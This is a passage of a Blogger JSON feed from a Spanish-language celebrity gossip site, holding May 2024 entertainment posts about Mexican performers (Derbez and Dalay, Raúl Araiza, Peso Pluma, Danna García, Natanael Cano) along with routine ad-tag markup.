window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ERebosantes de emoción y alegría, José Eduardo y Paola Dalay transitan las últimas semanas de su embarazo, contando con fervor los días para recibir en sus brazos a su pequeña hija.\n\u003Cbr\u003E\u003Cbr\u003E La pareja, que ya ha elegido el nombre perfecto para su retoño, se dedica con esmero a ultimar cada detalle para crear un hogar acogedor y lleno de amor para su .\n\u003Cbr\u003E\u003Cbr\u003EConvencidos de que este nuevo capítulo en sus vidas estará marcado por la dicha y el aprendizaje,  José Eduardo Derbez y Paola Dalay se erigen como la imagen perfecta de una pareja comprometida y preparada para asumir el desafiante pero gratificante rol de padres.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EUnidos por un amor incondicional y una ilusión contagiosa, ambos se muestran ansiosos por brindar a su hija la mejor educación, valores sólidos y un entorno familiar repleto de cariño y apoyo incondicional.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3751162654212052895\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/seran-buenos-papas-jose-eduardo-y-paola.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3751162654212052895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3751162654212052895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/seran-buenos-papas-jose-eduardo-y-paola.html","title":"¿Serán buenos papás? José Eduardo y Paola Dalay ponen a prueba sus conocimientos"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5477630953186694553"},"published":{"$t":"2024-05-07T18:21:00.002-06:00"},"updated":{"$t":"2024-05-07T18:21:10.513-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Exhiben a conductor de Hoy por enviar mensajes candentes a compañero de trabajo"},"content":{"type":"html","$t":"conductor de Hoy confesó que le envió mensajes candentes a uno de sus compañeros \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/wjTYJf5F\/screenshot-1.png\" alt=\"Exhiben a conductor de Hoy por enviar mensajes candentes a compañero de trabajo\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl carismático conductor de televisión, Raúl \"Negro\" Araiza, ha dado de qué hablar en el mundo del entretenimiento tras revelar una curiosa anécdota que involucra a su colega Jorge Ugalde, reconocido referente del espectáculo.\n\u003Cbr\u003E\u003Cbr\u003ECon 59 años de edad, Raúl \"Negro\" Araiza ha dejado huella en la industria del entretenimiento, destacándose en programas como \" y \"Miembros Al Aire\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Fue en este último donde decidió sincerarse con el público y sus compañeros, compartiendo detalles de una conversación peculiar con Jorge Ugalde.\n\u003Cbr\u003E\u003Cbr\u003EDurante la emisión reciente de \"Miembros Al Aire\", Araiza reveló que años atrás cometió un desliz al enviar un mensaje de naturaleza íntima a su exesposa, pero por error terminó siendo enviado a Jorge Ugalde.\n\u003Cbr\u003E\u003Cbr\u003E Esta situación sorprendió tanto a sus seguidores como a sus colegas en Televisa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa confesión de Raúl \"Negro\" Araiza desató risas entre sus compañeros de programa, como Paul Stanley, quien no dudó en bromear sobre la situación.\n\u003Cbr\u003E\u003Cbr\u003E Este tipo de momentos espontáneos demuestran la camaradería y el buen ambiente que se vive detrás de cámaras en los programas de entretenimiento.\n\u003Cbr\u003E\u003Cbr\u003EJorge Ugalde es un reconocido colaborador del programa \"Hoy\", donde aporta su experiencia en el ámbito del espectáculo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con su trayectoria en  Ugalde se ha convertido en un referente del entretenimiento, brindando análisis y comentarios sobre temas relevantes del mundo del espectáculo.\n\u003Cbr\u003E\u003Cbr\u003ESu participación en el programa lo ha llevado a ganar popularidad entre el público, destacando por su carisma y profesionalismo.\n\u003Cbr\u003E\u003Cbr\u003E Como parte del equipo de \"Hoy\", Jorge Ugalde contribuye a mantener informada y entretenida a la audiencia con su estilo único y su conocimiento del medio.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5477630953186694553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/exhiben-conductor-de-hoy-por-enviar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5477630953186694553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5477630953186694553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/exhiben-conductor-de-hoy-por-enviar.html","title":"Exhiben a conductor de Hoy por enviar mensajes candentes a compañero de trabajo"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5366870690432911056"},"published":{"$t":"2024-05-07T18:20:00.003-06:00"},"updated":{"$t":"2024-05-07T18:20:24.117-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Problemas con el juego? Captan a Peso Pluma apostando en Las Vegas"},"content":{"type":"html","$t":"El cantante de corridos tumbados fue captado en las vegas apostando \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/0jY1GhHX\/screenshot-1.png\" alt=\"¿Problemas con el juego? Captan a Peso Pluma apostando en Las Vegas\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl reciente viaje del famoso cantante de corridos tumbados, Peso Pluma, a Las Vegas no pasó desapercibido.\n\u003Cbr\u003E\u003Cbr\u003E Acompañando al renombrado boxeador Saúl “Canelo” Álvarez en su pelea, el artista no solo disfrutó del ambiente festivo de la ciudad, sino que también dejó huella en los casinos, donde se le vio probar su suerte en la ruleta, como lo evidencian los videos compartidos en Instagram.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa presencia de Peso Pluma junto a Canelo Álvarez en  no fue una mera coincidencia.\n\u003Cbr\u003E\u003Cbr\u003E El cantante fue uno de los artistas que compartió momentos con el famoso boxeador y su familia tanto antes como después del evento.\n\u003Cbr\u003E\u003Cbr\u003E Incluso se dejó ver en la fiesta post-pelea, donde celebraron el triunfo del “Canelo”.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EHassan Emilio Kabande Laija, conocido como Peso Pluma, ha escalado rápidamente hacia la cima de la escena musical mexicana.\n\u003Cbr\u003E\u003Cbr\u003E Sus cifras de reproducciones en diversas plataformas lo sitúan entre los artistas más destacados del país, compartiendo reconocimiento con nombres como Natanael Cano, Julión Álvarez y Luis R Conriquez en el género regional mexicano.\n\u003Cbr\u003E\u003Cbr\u003EEl éxito de Peso Pluma trasciende fronteras.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Recientemente, tuvo el honor de pisar el escenario del prestigioso Festival Coachella en Indio, California, donde su actuación no pasó desapercibida, cosechando elogios por parte del público asistente.\n\u003Cbr\u003E\u003Cbr\u003EPero la vida personal de Peso Pluma ha estado envuelta en la especulación y los titulares.\n\u003Cbr\u003E\u003Cbr\u003E Tras su ruptura con la cantante argentina Nicki Nicole a principios de año, surgieron rumores de un posible romance con la estrella brasileña Anitta, alimentados por imágenes que los mostraban juntos en un antro en Estados Unidos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5366870690432911056\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/problemas-con-el-juego-captan-peso.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5366870690432911056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5366870690432911056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/problemas-con-el-juego-captan-peso.html","title":"¿Problemas con el juego? Captan a Peso Pluma apostando en Las Vegas"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2927229878995402836"},"published":{"$t":"2024-05-07T18:19:00.003-06:00"},"updated":{"$t":"2024-05-07T18:19:33.238-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Te acuerdas de Danna García de 'Pasión de gavilanes'? Descubre qué hace ahora"},"content":{"type":"html","$t":"La actriz conocida por su participación en \"Pasión de gavilanes\" ahora disfruta de la maternidad a sus 46 años \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/6QqwsjyT\/screenshot-1.png\" alt=\"¿Te acuerdas de Danna García de 'Pasión de gavilanes'? Descubre qué hace ahora\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nTras conquistar a la audiencia mexicana con su papel en \"Un gancho al corazón\" junto a Sebastián Rulli, la actriz colombiana  ha decidido alejarse de los reflectores en los últimos años para dedicarse por completo al rol que considera el más importante de su vida: A sus casi 50 años, la famosa no duda en expresar la felicidad que le brinda ser madre.\n\u003Cbr\u003E\u003Cbr\u003E Originaria de Medellín, Colombia, Danna García utiliza sus redes sociales para compartir momentos entrañables con su hijo Dante, fruto de su relación con el escritor y periodista español Iván González.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E El pequeño, que nació el 8 de julio de 2017 en Miami Beach, Estados Unidos, está próximo a cumplir 7 años y se ha convertido en el centro de atención de la actriz.\n\u003Cbr\u003E\u003Cbr\u003EDía de la Madre, que se celebra en México cada 10 de mayo, Danna García, de 46 años, publicó en su cuenta de Instagram una serie de fotografías donde presume a su \"amor chiquito\".\n\u003Cbr\u003E\u003Cbr\u003E \"Simplemente el súper poder de ser mamá.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E¡Felicitaciones mamás!, las amamos hoy y siempre\", escribió la actriz en la descripción de la publicación.\n\u003Cbr\u003E\u003Cbr\u003E Las imágenes dejan en claro el fuerte vínculo que une a Danna con Dante, quien representa para ella el mayor regalo que la vida le ha dado.\n\u003Cbr\u003E\u003Cbr\u003E La famosa siempre tuvo claro su deseo de ser madre, por lo que tener a su hijo con ella es una bendición que aprecia profundamente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDanna García ha confesado en entrevistas su anhelo de tener más hijos, este sueño no se ha hecho realidad.\n\u003Cbr\u003E\u003Cbr\u003E \"El gran dolor de mi vida es no haber tenido más hijos.\n\u003Cbr\u003E\u003Cbr\u003E Un día tuve un sueño y fue un sueño súper revelador porque yo ya me estaba haciendo de todo para quedarme (embarazada).\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E 'mi cuerpo me ha dicho que no'.\n\u003Cbr\u003E\u003Cbr\u003E Fue así\", expresó la actriz colombiana.\n\u003Cbr\u003E\u003Cbr\u003EEn la actualidad, la actriz se enfoca en la , quien se ha convertido en su compañero de aventuras.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Esta nueva etapa en su vida ha transformado su perspectiva y la ha llevado a reevaluar sus prioridades, relegando la actuación a un segundo plano.\n\u003Cbr\u003E\u003Cbr\u003E La maternidad plena ha llenado de plenitud a  Danna García, quien ahora disfruta de los momentos más simples y dulces junto a su hijo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2927229878995402836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/te-acuerdas-de-danna-garcia-de-pasion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2927229878995402836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2927229878995402836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/te-acuerdas-de-danna-garcia-de-pasion.html","title":"¿Te acuerdas de Danna García de 'Pasión de gavilanes'? Descubre qué hace ahora"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2335321440938370482"},"published":{"$t":"2024-05-07T15:48:00.003-06:00"},"updated":{"$t":"2024-05-07T15:48:49.493-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Natanael Cano besa a fan y recibe una fuerte cachetada (VIDEO)"},"content":{"type":"html","$t":"Natanael Cano besa a una fan en la Feria de San Marcos y recibe una cachetada de otra seguidora en un arranque de celos. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/kgL5MP8L\/screenshot-1.png\" alt=\"Natanael Cano besa a fan y recibe una fuerte cachetada (VIDEO)\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nNatanael Cano protagonizó un concierto memorable en la Feria de San Marcos, donde no solo cautivó al público con su música, sino que también generó revuelo por sus interacciones con sus fans.\n\u003Cbr\u003E\u003Cbr\u003EDurante su presentación, Cano se acercó en varias ocasiones a sus seguidoras, incluso besando a algunas de ellas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, un momento en particular llamó la atención: mientras besaba a una fan, otra le propinó una cachetada en un arranque de celos.\n\u003Cbr\u003E\u003Cbr\u003E El golpe no fue fuerte, pero el video del incidente rápidamente se viralizó en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003EA pesar del incidente, Cano continuó interactuando con sus fans durante el resto del concierto.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Incluso, le regaló su gorra a la fan que lo había besado anteriormente.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Natanael Cano sufre accidente en pleno escenario durante su último concierto.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl concierto de Natanael Cano en la Feria de San Marcos fue sin duda un evento memorable, lleno de música, interacción y emociones fuertes.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2335321440938370482\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/natanael-cano-besa-fan-y-recibe-una.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2335321440938370482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2335321440938370482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/natanael-cano-besa-fan-y-recibe-una.html","title":"Natanael Cano besa a fan y recibe una fuerte cachetada (VIDEO)"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3692280748261010830"},"published":{"$t":"2024-05-07T15:47:00.003-06:00"},"updated":{"$t":"2024-05-07T15:47:53.442-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Famoso actor de Televisa se niega a ir a la boda de su hijo y lo llama \"desconocido\""},"content":{"type":"html","$t":"El actor y conductor mexicano  asegura que su hijo  \"no existe\" para él y que no asistirá a su boda. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/hPyjwdGD\/screenshot-1.png\" alt=\"Famoso actor de Televisa se niega a ir a la boda de su hijo y lo llama \"desconocido\"\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nAlfredo Adame, reconocido actor y conductor mexicano, ha vuelto a generar polémica al declarar que su hijo Alejandro 